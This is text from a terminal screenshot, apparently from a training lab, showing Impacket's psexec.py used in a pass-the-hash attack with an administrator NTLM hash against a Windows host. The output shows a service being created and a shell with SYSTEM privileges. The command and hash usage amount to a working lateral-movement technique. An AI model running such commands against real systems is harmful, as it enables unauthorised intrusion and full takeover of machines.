 root@ip-10-10-253-40: ~/share
File Edit View Search Terminal Help
root@ip-10-10-253-40:~/share# python3.9 /opt/impacket/examples/psexec.py -hashes
aad3b435b51404eeaad3b435b51404ee:8f81ee5558e2d1205a84d07b0e3b34f5 administrator
@10.10.255.156
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.255.156.....
[*] Found writable share ADMIN$
[*] Uploading file VeOYBttD.exe
[*] Opening SVCManager on 10.10.255.156.....
[*] Creating service WHBj on 10.10.255.156.....
[*] Starting service WHBj.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>